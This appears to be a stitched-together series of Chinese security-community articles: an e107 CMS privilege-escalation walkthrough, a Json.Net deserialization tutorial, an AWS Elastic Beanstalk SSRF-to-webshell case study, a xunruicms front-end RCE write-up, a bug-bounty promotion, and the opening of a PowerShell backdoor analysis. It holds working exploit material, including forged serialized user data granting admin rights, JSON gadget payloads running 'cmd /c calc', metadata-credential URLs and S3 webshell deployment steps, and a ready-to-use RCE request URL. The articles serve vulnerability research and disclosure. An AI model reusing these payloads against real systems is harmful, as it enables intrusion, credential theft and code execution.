接下来,我们就来对整个触发流程进行分析:
**1.首先我们注册普通用户test2,原始邮箱地址为[email protected]** ;我们可以看到 **user_admin** 字段为0(e107
CMS以 **user_admin** 字段标示用户权限,1为管理员,0为普通用户),因此 **test2** 是普通用户;接下来我们进入
**/e107/usersettings.php** 修改邮箱
**2.反序列化漏洞及数据库注入漏洞代码跟踪**
变量关系注释:$_POST[‘updated_data’]为base64编码的值,$new_data是base64解码后的值是一个序列化的值,$changedUserData为反序列化后的值,是一个数组。
首先跟进 **usersettings.php** 353-387行的代码
353 $new_data = base64_decode($_POST['updated_data']);
...
387 $changedUserData = unserialize($new_data);
353行中用户可控变量 **$_POST['updated_data']** 未经进一步处理就直接在387行中进行了反序列化,并将数据赋值给
**$changedUserData** 变量,以便进一步操作.
继续跟进 **$changedUserData** 变量
455 $changedData['data'] = $changedUserData;
...
460 if (FALSE === $sql->update('user', $changedData))
**$changedUserData** 变量在460行进入mysql类方法,跟进 **/e107_handlers/mysql_class.php**
中的 **update** 函数
1160 function update($tableName, $arg, $debug = FALSE, $log_type = '', $log_remark = '') {
1162 $arg = $this->_prepareUpdateArg($tableName, $arg);
...
1183 $result = $this->mySQLresult = $this->db_Query($query, NULL, 'db_Update');
跟进 **_prepareUpdateArg** 函数
1083 private function _prepareUpdateArg($tableName, $arg) {
1084 ...
1085 foreach ($arg[‘data’] as $fn => $fv) {
1086 $new_data .= ($new_data ? ', ' : '');
1087 $ftype = isset($fieldTypes[$fn]) ? $fieldTypes[$fn] : 'str';
1088 $new_data .= "{$fn}=".$this->_getFieldValue($fn, $fv, $fieldTypes);
1089 ...
1090 }
1091 return $new_data .(isset($arg[‘WHERE’]) ? ' WHERE '. $arg['WHERE'] : '');
跟进 **_getFieldValue** 函数
1247 function _getFieldValue($fieldKey, $fieldValue, &$fieldTypes) {
1248 $type = isset($fieldTypes[$fieldKey]) ? $fieldTypes[$fieldKey] : $fieldTypes['_DEFAULT'];
1249 switch ($type) {
1250 case 'str':
1251 case 'string':
1252 return "'".$this->escape($fieldValue, false)."'";
可以看出 **$changedUserData** 变量仅仅被拆分开来,而没有做进一步校验是否有恶意参数,因此只要 **$changedUserData**
中包含恶意的user表字段,便能够任意修改数据表中的值。
**3.漏洞利用**
首先我们来看看测试正常修改邮箱的数据格式,测试更改邮箱为 **[email protected]**
这里就可以清楚地看到, **$new_data** 变量为被修改数据序列化的值, **$changedUserData** 为 **$new_data**
反序列化后的值,数据校验成功后, **$changedUserData** 就会被拆分,然后进入 **$sql->update**函数执行,进而任意修改数据库数据。
那么,我们如何利用这个漏洞链呢?
要做到提权操作,我们就需要更新 **test2** 用户的 **user_admin** 字段,并且在修改 **$new_data**
变量的值后,必须顺利通过 **usersetings.php** 的两个if语句检查:
358 if (md5($new_data) != $_POST['updated_key'] || ($userMethods->hasReadonlyField($new_data) !==false))
...
366 if (md5($new_extended) != $_POST['extended_key'])
从358行来看,我们在抓包修改 **$_POST['updated_data']** 的同时需要修改掉 **$_POST['updated_key']**
,使之满足md5值校验。 我使用如下的php代码生成 **update_key** 和 **updated_data**
/* php code */
$a = array('user_email'=>'[email protected]','user_admin'=>1);
$b = serialize($a);
echo 'updated_data is: '.$b;
echo 'update_key is : '.md5($b);
/* php code */
接下来使用burpsuite抓包修改 **$_POST['updated_data']** 为以及 **$_POST['update_key']**
(注意:e107 在修改邮箱时会验证密码,我们只修改校验了密码之后的数据包,如下图:)
成功反序列化:
查看数据库字段,发现 **test2** 用户的 **user_admin** 字段已经被成功修改为1,权限提升成功
**test2** 用户成功进入后台管理面板:
**0x04 漏洞修复**
升级e107 CMS至2.1.3版本
**0x05 漏洞总结**
此漏洞的修复过程也有些许奇妙,Kacper
Szurek安全研究员早在2016年6月就在2.1.1版本发现了此漏洞,官方多次修复均被饶过,并且在2.1.2版本中仍未修复,或许官方暂未找到更好的修复方法,此漏洞便一度被搁置;直到2016年11月RIPS再次报告漏洞,官方终于在2.1.3版本的修复中完全重写了usersettings.php文件,以修复包括此漏洞在内的多个漏洞。
另外,此篇文章在我的个人博客中也有备份:<https://lightrains.org/e107-cms-privilege-escalation/>。
**0x06 参考链接**
<https://blog.ripstech.com/2016/e107-sql-injection-through-object-injection/>
<http://security.szurek.pl/e107-cms-211-privilege-escalation.html>
<https://github.com/e107inc/e107/commit/6a306323d4a14045d9ee4fe80f0153a9555fadff#diff-dbac6e5a7c66d48e23884c0968e6dad7>
<https://github.com/e107inc/e107/commit/0af67301ea2743536ba8f3fe74751e000e3f495d#diff-dbac6e5a7c66d48e23884c0968e6dad7>
<https://github.com/e107inc/e107/commit/dd2cebbb3ccc6b9212d64ce0ec4acd23e14c527> | 社区文章 |
# .NET高级代码审计(第二课) Json.Net反序列化漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Ivan1ee@360云影实验室
## 0X00 前言
Newtonsoft.Json,这是一个开源的Json.Net库,官方地址:<https://www.newtonsoft.com/json>
,一个读写Json效率非常高的.Net库,在做开发的时候,很多数据交换都是以json格式传输的。而使用Json的时候,开发者很多时候会涉及到几个序列化对象的使用:DataContractJsonSerializer,JavaScriptSerializer
和
Json.NET即Newtonsoft.Json。大多数人都会选择性能以及通用性较好Json.NET,这个虽不是微软的类库,但却是一个开源的世界级的Json操作类库,从下面的性能对比就可以看到它的性能优点。
用它可轻松实现.Net中所有类型(对象,基本数据类型等)同Json之间的转换,在带来便捷的同时也隐藏了很大的安全隐患,在某些场景下开发者使用DeserializeObject方法序列化不安全的数据,就会造成反序列化漏洞从而实现远程RCE攻击,本文笔者从原理和代码审计的视角做了相关介绍和复现。
## 0X01 Json.Net序列化
在Newtonsoft.Json中使用JSONSerializer可以非常方便的实现.NET对象与Json之间的转化,JSONSerializer把.NET对象的属性名转化为Json数据中的Key,把对象的属性值转化为Json数据中的Value,如下Demo,定义TestClass对象
并有三个成员,Classname在序列化的过程中被忽略(JsonIgnore),此外实现了一个静态方法ClassMethod启动进程。
序列化过程通过创建对象实例分别给成员赋值,
用JsonConvert.SerializeObject得到序列化后的字符串
Json字符串中并没有包含方法ClassMethod,因为它是静态方法,不参与实例化的过程,自然在testClass这个对象中不存在。这就是一个最简单的序列化Demo。为了尽量保证序列化过程不抛出异常,笔者引入
SerializeObject方法的第二个参数并实例化创建JsonSerializerSettings,下面列出属性
修改代码添加 TypeNameAssemblyFormatHandling.Full、TypeNameHandling.ALL
将代码改成这样后得到的testString变量值才是笔者想要的,打印的数据中带有完整的程序集名等信息。
## 0x02 Json.Net反序列化
### 2.1、反序列化用法
反序列过程就是将Json字符串转换为对象,通过创建一个新对象的方式调用JsonConvert.DeserializeObject方法实现的,传入两个参数,第一个参数需要被序列化的字符串、第二个参数设置序列化配置选项来指定JsonSerializer按照指定的类型名称处理,其中TypeNameHandling可选择的成员分为五种
默认情况下设置为TypeNameHandling.None,表示Json.NET在反序列化期间不读取或写入类型名称。具体代码可参考以下
### 2.2、攻击向量—ObjectDataProvider
漏洞的触发点也是在于TypeNameHandling这个枚举值,如果开发者设置为非空值、也就是对象(Objects) 、数组(Arrays) 、自动识别
(Auto) 、所有值(ALL)
的时候都会造成反序列化漏洞,为此官方文档里也标注了警告,当您的应用程序从外部源反序列化JSON时应谨慎使用TypeNameHandling。
笔者继续选择ObjectDataProvider类方便调用任意被引用类中的方法,具体有关此类的用法可以看一下《.NET高级代码审计(第一课)XmlSerializer反序列化漏洞》,首先来序列化TestClass
指定TypeNameHandling.All、TypeNameAssemblyFormatHandling.Full后得到序列化后的Json字符串
{"$type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","ObjectInstance":{"$type":"WpfApp1.TestClass, WpfApp1, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","Name":null,"Age":0},"MethodName":"ClassMethod","MethodParameters":{"$type":"MS.Internal.Data.ParameterCollection, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","$values":["calc.exe"]},"IsAsynchronous":false,"IsInitialLoadEnabled":true,"Data":null,"Error":null}
如何构造System.Diagnostics.Process序列化的Json字符串呢?笔者需要做的工作替换掉ObjectInstance的$type、MethodName的值以及MethodParameters的$type值,删除一些不需要的Member、最终得到的反序列话Json字符串如下
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c calc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
再经过JsonConvert.DeserializeObject反序列化(注意一点指定TypeNameHandling的值一定不能是None),成功弹出计算器。
### 2.3、攻击向量—WindowsIdentity
WindowsIdentity类位于System.Security.Principal命名空间下。顾名思义,用于表示基于Windows认证的身份,认证是安全体系的第一道屏障肩负着守护着整个应用或者服务的第一道大门,此类定义了Windows身份一系列属性
对于用于表示认证类型的AuthenticationType属性来说,在工作组模式下返回NTLM。对于域模式,如果操作系统是Vista或者以后的版本,该属性返回Negotiate,表示采用SPNEGO认证协议。而对于之前的Windows版本,则该属性值为Kerberos。Groups属性返回WindowsIdentity对应的Windows帐号所在的用户组(User
Group),而IsGuest则用于判断Windows帐号是否存在于Guest用户组中。IsSystem属性则表示Windows帐号是否是一个系统帐号。对于匿名登录,IIS实际上会采用一个预先指定的Windows帐号进行登录。而在这里,IsAnonymous属性就表示该WindowsIdentity对应的Windows帐号是否是匿名帐号。
**2.3.1、ISerializable**
跟踪定义得知继承于ClaimsIdentity类,并且实现了ISerializable接口
查看定义得知,只有一个方法GetObjectData
在.NET运行时序列化的过程中CLR提供了控制序列化数据的特性,如:OnSerializing、OnSerialized、NonSerialized等。为了对序列化数据进行完全控制,就需要实现Serialization.ISeralizable接口,这个接口只有一个方法,即
GetObjectData,第一个参数SerializationInfo包含了要为对象序列化的值的合集,传递两个参数给它:Type和IFormatterConverter,其中Type参数表示要序列化的对象全名(包括了程序集名、版本、公钥等),这点对于构造恶意的反序列化字符串至关重要
另一方面GetObjectData又调用SerializationInfo
类提供的AddValue多个重载方法来指定序列化的信息,AddValue添加的是一组<key,value>
;GetObjectData负责添加好所有必要的序列化信息。
**2.3.2、ClaimsIdentity**
ClaimsIdentity(声称标识)位于System.Security.Claims命名空间下,首先看下类的定义
其实就是一个个包含了claims构成的单元体,举个栗子:驾照中的“身份证号码:000000”是一个claim、持证人的“姓名:
Ivan1ee”是另一个claim、这一组键值对构成了一个Identity,具有这些claims的Identity就是ClaimsIdentity,通常用在登录Cookie验证,如下代码
一般使用的场景我想已经说明白了,现在来看下类的成员有哪些,能赋值的又有哪些?
参考官方文档可以看到 Lable、BootstrapContext、Actor三个属性具备了set
查阅文档可知,这几个属性的原始成员分别为actor、bootstrapContext、lable如下
ClaimsIdentity类初始化方法有两个重载,并且通过前文介绍的SerializationInfo来传入数据,最后用Deserialize反序列化数据。
追溯的过程有点像框架类的代码审计,跟踪到Deserialize方法体内,查找BootstrapContextKey才知道原来它还需要被外层base64解码后带入反序列化
**2.3.3、打造Poc**
回过头来想一下,如果使用GetObjectData类中的AddValue方法添加“key :
System.Security.ClaimsIdentity.bootstrapContext“、”value :
base64编码后的payload“,最后实现System.Security.Principal.WindowsIdentity.ISerializable接口就能攻击成功。首先定义WindowsIdentityTest类
笔者用ysoserial生成反序列化Base64 Payload赋值给BootstrapContextKey,实现代码如下
到这步生成变量obj1的值就是一段poc,但还需改造一下,将$type值改为System.Security.Principal.WindowsIdentity完全限定名
最后改进后交给反序列化代码执行,抛出异常之前触发计算器,效果如下图
## 0x03 代码审计视角
从代码审计的角度其实很容易找到漏洞的污染点,通过前面几个小节的知识能发现需要满足一个关键条件非TypeNameHandling.None的枚举值都可以被反序列化,例如以下Json类
都设置成TypeNameHandling.All,攻击者只需要控制传入参数
_in便可轻松实现反序列化漏洞攻击。Github上很多的json类存在漏洞,例如下图
代码中改用了Auto这个值,只要不是None值在条件许可的情况下都可以触发漏洞,笔者相信肯定还有更多的漏洞污染点,需要大家在代码审计的过程中一起去发掘。
## 0x04 案例复盘
最后再通过下面案例来复盘整个过程,全程展示在VS里调试里通过反序列化漏洞弹出计算器。
1. 输入<http://localhost:5651/Default> Post加载value值
2. 通过JsonConvert.DeserializeObject 反序列化 ,并弹出计算器
最后附上动图
## 0x05 总结
Newtonsoft.Json库在实际开发中使用率还是很高的,攻击场景也较丰富,作为漏洞挖掘者可以多多关注这个点,攻击向量建议选择ObjectDataProvider,只因生成的Poc体积相对较小。最后.NET反序列化系列课程笔者会同步到
<https://github.com/Ivan1ee/> 、<https://ivan1ee.gitbook.io/>
,后续笔者将陆续推出高质量的.NET反序列化漏洞文章,请大伙持续关注。 | 社区文章 |
# 在AWS Elastic Beanstalk中利用SSRF
|
##### 译文声明
本文是翻译文章,文章原作者 notsosecure,文章来源:notsosecure.com
原文地址:<https://www.notsosecure.com/exploiting-ssrf-in-aws-elastic-beanstalk/>
译文仅供参考,具体内容表达以及含义原文为准。
>
> 译者注:本文将出现大量AWS官方词汇,对于一些中文字面意思难以理解的词汇,为便于读者理解将在首次出现时同时给出中英词汇,方便读者在AWS官方文档中查阅。([中文文档](https://docs.aws.amazon.com/zh_cn/elasticbeanstalk/latest/dg/Welcome.html)与[英文文档](https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/Welcome.html))
本文,我们“ [Advanced Web
Hacking](https://www.notsosecure.com/blackhat-2019/#advanced_track_section)”培训课程的首席培训师[Sunil
Yadav](https://twitter.com/beingsecure)将讨论一个案例研究:识别并利用一种服务器端请求伪造(SSRF)漏洞来访问敏感数据(例如源代码)。此外,该博客还讨论了可能导致(使用持续部署管道,即Continuous
Deployment pipeline)部署在AWS Elastic Beanstalk上应用程序远程代码执行(RCE)的风险点。
## AWS Elastic Beanstalk
AWS Elastic
Beanstalk(译者注:官方译为平台即服务技术,通常以英文原文出现,故不作翻译)是AWS提供的一款平台即服务(PaaS)产品,主要用于部署和扩展各种开发环境的Web应用程序(如Java,.NET,PHP,Node.js,Python,Ruby和Go等)。它支持自动化的部署,容量分配,负载均衡,自动扩展(auto-scaling)和应用程序运行状况监视。
## 准备环境
AWS Elastic Beanstalk支持Web服务器(Web Server)和工作线程(Worker)两种环境配置。
* Web服务器环境 – 主要适合运行Web应用程序或Web API。
* 工作线程环境 – 适合后台工作,长时间运行的流程。
在zip或war文件中提供有关应用程序,环境和上传应用程序代码的信息来配置新应用程序。
图1:创建Elastic Beanstalk环境
新环境配置后,AWS会自动创建S3存储桶(Storage bucket)、安全组、EC2实例以及[ **aws-elasticbeanstalk-ec2-role**](https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/iam-instanceprofile.html) **(** 默认实例配置文件,按照默认权限被映射到EC2实例)。<br
/>从用户计算机部署代码时,zip文件中的源代码副本将被放入名为 **elasticbeanstalk** – **_region-account-id_** 的S3存储桶中。
图2:Amazon S3存储桶
Elastic Beanstalk默认不加密其创建的Amazon
S3存储桶。这意味着默认情况下,对象以未加密的形式存储在桶中(并且只能由授权用户访问)。详见:[https](https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html):[//docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html](https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html)默认实例配置文件的托管策略
– **aws-elasticbeanstalk-ec2-role:**
* AWSElasticBeanstalkWebTier – 授予应用程序将上传日志和调试信息分别上传至Amazon S3和AWS X-Ray的权限。
* AWSElasticBeanstalkWorkerTier – 授予日志上传,调试,指标发布(metric publication)和Woker实例任务的权限,其中包括队列管理,领导选择(leader election)和定期任务。
* AWSElasticBeanstalkMulticontainerDocker – 授予Amazon Elastic容器服务协调集群任务的权限。
策略“ **AWSElasticBeanstalkWebTier** ”允许对S3存储桶有限的列取,读取和写入权限。只有名称以“
**elasticbeanstalk-** ” 开头且有递归访问权限的存储桶才能被访问。
图3:托管策略 – “AWSElasticBeanstalkWebTier”
详见:[https](https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html):[//docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html](https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html)
## 分析
在日常渗透测试中,我们遇到了某应用程序的服务器端请求伪造(SSRF)漏洞。通过对外部域进行[DNS调用](https://www.notsosecure.com/oob-exploitation-cheatsheet/)(译者注:属于带外攻击OOB一种)确认漏洞,并通过访问仅允许localhost访问的“http://localhost/server-status”进一步验证漏洞,如下面的图4所示。<http://staging.xxxx-redacted-xxxx.com/view_pospdocument.php?doc=http://localhost/server-status>
图4:通过访问受限页面确认SSRF
在SSRF确认存在后,我们(使用[https://ipinfo.io](https://ipinfo.io/)等服务)通过服务器指纹识别确认服务提供商为亚马逊。此后,我们尝试通过多个端点查询[AWS元数据](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html),例如:
* <http://169.254.169.254/latest/dynamic/instance-identity/document>
* <http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role>
通过API“[http://169.254.169.254/latest/dynamic/instance-identity/document”中获取帐户ID和地区信息:](http://169.254.169.254/latest/dynamic/instance-identity/document%E2%80%9D%E4%B8%AD%E8%8E%B7%E5%8F%96%E5%B8%90%E6%88%B7ID%E5%92%8C%E5%9C%B0%E5%8C%BA%E4%BF%A1%E6%81%AF%EF%BC%9A)
图5:AWS元数据-获取帐户ID和地区信息
然后,通过API“[http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role”获取访问密钥ID,加密访问密钥和令牌:](http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role%E2%80%9D%E8%8E%B7%E5%8F%96%E8%AE%BF%E9%97%AE%E5%AF%86%E9%92%A5ID%EF%BC%8C%E5%8A%A0%E5%AF%86%E8%AE%BF%E9%97%AE%E5%AF%86%E9%92%A5%E5%92%8C%E4%BB%A4%E7%89%8C%EF%BC%9A)
图6:AWS元数据-获取访问密钥ID、加密访问密钥和令牌
注意:“ aws-elasticbeanstalk-ec2-role” 中 IAM安全凭证表示应用程序部署在Elastic Beanstalk上。<br
/>我们进一步在AWS命令行界面(CLI)中配置,如图7所示:
图7:配置AWS命令行界面
“aws sts get-caller-identity”命令的输出表明令牌有效,如图8所示:
图8:AWS CLI输出:get-caller-identity
到目前位置,一切顺利,可以确定这是个标准的SSRF漏洞。不过好戏还在后头…..我们好好发挥下:最初,我们尝试使用AWS
CLI运行多个命令来从AWS实例获取信息。但是如下面的图9所示,由于安全策略,大多数命令被拒绝访问:
图9:ListBuckets操作上的访问被拒绝
之前介绍过托管策略“AWSElasticBeanstalkWebTier”只允许访问名称以“elasticbeanstalk”开头的S3存储桶:<br
/>因此,我们需要先知道存储桶名称,才能访问S3存储桶。Elastic Beanstalk创建了名为elasticbeanstalk-region-account-id的Amazon S3存储桶。我们使用之前获取的信息找到了存储桶名称,如图4所示。
* 地区:us-east-2
* 帐号:69XXXXXXXX79
存储桶名称为“ elasticbeanstalk- us-east-2-69XXXXXXXX79 ”。我们使用AWS
CLI以递归方式列出它的桶资源:`aws s3 ls s3//elasticbeanstalk-us-east-2-69XXXXXXXX79/`
图10:列出Elastic Beanstalk的S3存储桶
我们通过递归下载S3资源来访问源代码,如图11所示。aws s3 cp s3:// elasticbeanstalk-us-east-2-69XXXXXXXX79 / / home / foobar / awsdata -recursive
图11:递归复制所有S3 Bucket Data
## 从SSRF到RCE
现在我们有权限将对象添加到S3存储桶中,我们通过AWS
CLI向S3存储桶中上传一个PHP文件(zip文件里webshell101.php),尝试实现远程代码执行。然而并不起作用,因为更新的源代码未部署在EC2实例上,如图12和图13所示:
图12:在S3存储桶中通过AWS CLI上传webshell
图13:当前环境中Web Shell的404错误页面
我们围绕这个开展了一些实验并整理了一些可能导致RCE的潜在利用场景:
* 使用CI/CD AWS CodePipeline(持续集成/持续交付AWS管道)
* 重建现有环境
* 从现有环境克隆
* 使用S3存储桶URL创建新环境
**使用CI/CD AWS CodePipeline**
:AWS管道是一种CI/CD服务,可(基于策略)在每次代码变动时构建,测试和部署代码。管道支持GitHub,Amazon S3和AWS
CodeCommit作为源提供方和多个部署提供方(包括Elastic
Beanstalk)。有关其工作原理可见[此处AWS官方博客](https://aws.amazon.com/getting-started/tutorials/continuous-deployment-pipeline/):
在我们的应用程序中,软件版本管理使用AWS Pipeline,S3存储桶作为源仓库,Elastic
Beanstalk作为部署提供方实现自动化。首先创建一个管道,如图14 所示:
图14:管道设置
选择S3 bucket作为源提供方,S3 bucket name并输入对象键,如图15所示:
图15:添加源阶段
配置构建提供方或跳过构建阶段,如图16所示:
图16:跳过构建阶段
将部署提供方设置为Amazon Elastic Beanstalk并选择使用Elastic Beanstalk创建的应用程序,如图17所示:
图17:添加部署提供程序
创建一个新管道,如下面的图18所示:
图18:成功创建新管道
之后在S3存储桶中上传一个新文件(webshell)来执行系统命令,如图19所示:
图19:PHP webshell
在源提供方配置的对象中添加该文件,如图20所示:
图20:在对象中添加webshell
使用AWS CLI命令将存档文件上传到S3存储桶,如图21所示:
图21:S3存储桶中的Cope webshell
`aws s3 cp 2019028gtB-InsuranceBroking-stag-v2.0024.zip s3://elasticbeanstalk-us-east-1-696XXXXXXXXX/`更新文件时,CodePipeline立即启动构建过程。如果一切正常,它将在Elastic
Beanstalk环境中部署代码,如图22所示:
#####
图22:管道触发
管道完成后,我们就可以访问Web shell并对系统执行任意命令,如图23所示。
图23:运行系统级命令
成功实现RCE! **重建现有环境** :
重建环境会终止删除、所有资源并创建新资源。因此,在这种情况下,它将从S3存储桶部署最新的可用源代码。最新的源代码包含部署的Web shell,如图24所示。
图24:重建现有环境
成功完成重建过程后,我们可以访问我们的webshell并在EC2实例上运行系统命令,如图25所示:
图25:从webshell101.php运行系统级命令
**从现有环境克隆** :如果应用程序所有者克隆环境,它将再次从S3存储桶中获取代码,该存储桶将部署一个带有Web
shell的Web应用。克隆环境流程如图26所示:
图26:从现有环境克隆
**创建新环境** :
在创建新环境时,AWS提供了两个部署代码的选项,一个用于直接上传存档文件,另一个用于从S3存储桶中选择现有存档文件。通过选择S3存储桶选项并提供S3存储桶URL,将会使用最新的源代码进行部署。而被部署的最新源代码中含有Web
shell。
## 参考文档:
* <https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html>
* <https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/iam-instanceprofile.html>
* <https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html>
* <https://docs.aws.amazon.com/cli/latest/userguide/cli-chap-welcome.html>
* <https://gist.github.com/BuffaloWill/fa96693af67e3a3dd3fb>
* <https://ipinfo.io> | 社区文章 |
# 迅睿cms 前台RCE
## 写在前面
这是开始漏洞演示成功时录的屏,算是昙花一现的前台GETSHELL。
因为危害大,利用难度低,我匆匆写了报告,提交CNVD后,立即联系了厂家,他们也很迅速,20分钟就修好了,commit了新代码上去。
还挺难过的,这个洞跟了两天才挖出来,他修复好之后,我绷不住了,没有一个属于他的漏洞版本,成就感全无。我想这是很多白帽子都有过的感情,知道他应该被修。
不啰嗦了,开始分析吧。
## 漏洞分析
在大概了解了目录,草草看了遍文档后,就开始审了。
get 的 s 参数可以控制访问的控制器在哪个目录,以至于我们可以直接通过 `index.php?s=api&c=xxx` 进入 api
文件夹调用任意控制器。
Api控制器的 template 方法可以动态调用模板。
OpenSNS 的前台RCE漏洞是因为变量覆盖,导致模板渲染的时候参数可控,再因为模板渲染后有可利用的方法。
所以我将目标转向此方法,并决定深入跟进。
这里的三个参数是可以控制的,通过GET传入,
但是有过滤,无法目录穿越,还不能有 /,简单来说,就是只能有文件名,继续往下跟。
我跟了一遍,`$module`
只能是固定的几个数值,且`$app`后续并不会用到。这里不细究。
这里的 `Service::V()`
就是返回一个 `View` 对象,`assign()` 方法就是遍历地将数据键值写进`$this->_options`
然后调用 `display` 方法,`$file` 是我们可以控制的,跟进。
这里存在一个 `extract` 函数,会造成变量覆盖,类型是覆盖原来的值,$this->_options 是
我们可以通过GET传入的。看到这里,想到的就是 OpenSNS 的变量覆盖,造成模板文件中的内容可控,然后RCE。更加坚定这里有洞。
继续往下看。
跟进 `get_file_name()`
很头痛对吧,我当时也很头痛,眼睛都要花了,而且这些大都使用的是属性拼接文件名,而且属性的值还需要溯源会去,寻找可控点。
中间的过程就不bb了,直接说结果。如果这个方法没有传入 `$dir` 的值,那么就会在
这个目录下,找文件,因为文件名不能有 / , 所有,能用的只有这几个展示出来的,如果`$dir='admin'` ,就会在这里找,同样不能去别的目录。
我们可以控制 `$phpcmf_dir` 的值,然后使得返回的 模板文件名可控。
看这些html 文件,且都没有渲染过的话是一定找不到问题的,我一开始是想把他的模板解析的方法,拿出来,写个遍历文件夹脚本把模板文件全解析出来审。后来又懒得,
这里会生成渲染后的文件,并返回文件内容,我就写了个脚本把文件夹里的 .html 文件跑出来,再遍历地访问一遍,那么他就会自己生成文件,不需要我去拿他的方法。
[`?s=api&c=api&m=template&name=xxxx.html&phpcmf_dir=admin`](http://localhost:2333/?s=api&c=api&m=template&name=api_related.html&phpcmf_dir=admin)
在缓存中找到模板文件,挨个跟一下,或者你想要全局搜危险函数也都可以,但模板里没啥危险函数,大都去调用了其他类的方法。模板解析后,就会去包含他。`api_related.html`,
这个模板文件被解析后,调用了如下方法。
`$this` 指向的是 实例化的 `view` 对象,跟进。
这里面有个 `call_user_func_array` 可以利用
只不过需要稍微控制一下参数。
这里将传入的参数,用空格分隔,然后遍历。
再用 = 号分隔作为键值,传进 `$system`,
注意看这里的参数, `action=module` 作为第一个,那么到后面的时候 `$system['action']` 就是 `module`,不能是
`function`,但我们可以控制 $mid 甚至后面的变量,配合空格,再次传入一次 `action=fuction`
,然后就会覆盖前面的`action`。说是只能出现一次,但还是可以覆盖,奇怪。
这里还可以写入 `$param` , 只需要传入 `name=system` , 那么 `$param['name']` 的值就可以控制了。
进入这里的条件是 !$cache 就行, 简单来讲就是没有缓存,而一开始我们是没有设置缓存的。 传入的参数 `$p` 就是 `param0=calc` 那么
`$p[0]='calc'` ,`call_user_func_array` 是不会考虑数组的键的,只会将值作为参数。
构造payload 如下
http://localhost:2333/index.php?s=api&c=api&m=template&app=admin&name=api_related.html&phpcmf_dir=admin&mid=%20action=function%20name=phpinfo%20param0=-1
由于
导致页面并不会显示成html格式,而是作为字符串,配合 json数据返回。
可以看到下面phpinfo 的内容。
直观的话,可以利用system 回显一个 calc
还可以写入木马,只不过又需要绕过一些东西,下一篇渗透讲。
## 写在后面
其实我自认为暂时没人挖出来这个漏洞,但我还是联系了厂商,
邮件中的图片是在其官网测试成功的截图。
以下是厂商的修复,以及git的commit
<https://gitee.com/dayrui/xunruicms/commit/80e2d8f3008384d926c64163b7334a260edc0a51>
其实后面还有可以包含文件的模板,而且文件上传点的过滤也并不严谨,但将 `extract` 的type 设置成跳过已有变量,直接阉割掉
`$phpcmf_dir`,导致无法获取我们想要的模板
,也没有再看下去的意义了。留下的只有网上没有更新的站了,不过修复很快,过了一晚,几乎就全都修好了,希望站长尽快下载补丁。 | 社区文章 |
# 活动 | 双月收入8.1w,请查收这份2020重启礼!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 活动简介
重启之后的2020,回忆下这张人生表格吧!如果1个格子代表1个月,人生大概是900个格子,在一张A4纸上画一个30X30的表格,每过一个月就涂掉一格。20岁的你,大概是这样的一个进度:
人生表格,量化的时间人生,原来是如此的短暂。14天为单位的隔离,76天的武汉重启,每个人都经历了几乎2个月的居家生活,开门已经是春天,对于生活和工作,灵活应对、拥抱变化!ByteSRC邀你参与一场迭代更新!
## 活动详情
#### 关键词一,你好,萌新
萌新亮相 字节礼up
奖励规则:5月起,首次提交有效漏洞的白帽师傅,即可获得ByteSRC安全范儿 T恤一件(如果提交中危及以上,可以升级为卫衣哦)
舒适又贴心,谁穿谁有范(记得在后台登记地址电话,加QQ3472473732登记衣服尺码哈)
#### 关键词二,期待,双月
双月奖励 收益率up,别人家的一年
字节人的一年
一个Q太久,只争双月的字节人,邀请各位白帽师傅一起加入个人双月奖励计划!从一年4次的季度奖励,更新为一年6次。你的努力和进步,需要早一点反馈。
#### 奖励规则:个人双月奖,设有“ByteSRC 双月之王” “ByteSRC 双月之星” 等奖励形式,具体如下:
如果小A,在5&6双月获得积分5500分
且提交满足条件的高危或严重漏洞是13个
小A5&6双月获得额外奖励2w➕3✖️2000
再加上积分本身价值55000,
相当于双月收入8.1w!
不同等级的奖励类推
所以,多多提交,收益多多哦!
此外,
参与年度盛典,瓜分年终红包
机会多多,等你探索!
5-6月
为试运行的一个双月
欢迎白帽子师傅提出宝贵的建议
一经采纳送出感恩小礼品🎁
如有任何疑问
请联系QQ: 3472473732 | 社区文章 |
# 针对恶意PowerShell后门PRB的分析
##### 译文声明
本文是翻译文章,文章来源:https://sec0wn.blogspot.in/
原文地址:<https://sec0wn.blogspot.in/2018/05/prb-backdoor-fully-loaded-powershell.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 传送门
针对APT攻击组织MuddyWater新样本的分析
<https://www.anquanke.com/post/id/113594>
## 概述
在几天之前,一位来自ClearSky的大神给了我一个可能与MuddyWater相关的样本。
他们之所以怀疑该样本可能与MuddyWater相关,是因为其诱导方式与之具有相似之处,另外其中某些PowerShell的混淆也有相似之处,特别是字符替换例程。
下图为MuddyWater样本中的部分代码:
